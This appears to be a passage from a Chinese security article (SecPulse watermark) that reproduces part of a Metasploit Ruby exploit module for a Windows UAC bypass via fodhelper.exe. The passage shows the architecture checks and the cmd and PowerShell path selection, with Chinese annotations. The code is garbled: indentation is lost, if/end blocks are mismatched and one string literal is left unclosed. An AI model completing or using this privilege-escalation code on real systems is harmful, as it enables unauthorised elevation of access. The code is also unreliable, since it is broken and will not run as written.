 def exploit
commspec = '%COMSPEC%'
registry_view = REGISTRY_VIEW_NATIVE
psh_path = "%WINDIR%\\System32\\WindowsPowershell\\v1.0\\powershell.exe"
# Make sure we have a sane payload configuration
if sysinfo['Architecture'] == ARCH_X64
if session.arch == ARCH_X86 如果是32位操作系统，将会优先使用CMD
# fodhelper.exe is x64 only exe
commspec = '%WINDIR%\\Sysnative\\cmd.exe'
if target_arch.first == ARCH_X64
# We can't use absolute path here as
# %WINDIR%\\System32 is always converted into %WINDIR%\\SysWOW64 from a x86 session
psh_path = "powershell.exe" 如果是64位，优先使用powershell
end
end
if target_arch.first == ARCH_X86
# Invoking x86, so switch to SysWOW64
psh_path = "%WINDIR%\\SysWOW64\\WindowsPowershell\\v1.0\\powershell.exe"
end
else
# if we're on x86, we can't handle x64 payloads
if target_arch.first == ARCH_X64
fail_with(Failure::BadConfig, 'x64 Target Selected for x86 System')
end
end
if !payload.arch.empty? && (payload.arch.first != target_arch.first)
fail_with(Failure::BadConfig, 'payload and target should use the same architecture
end
SecPulse安全脉搏
SECPULSE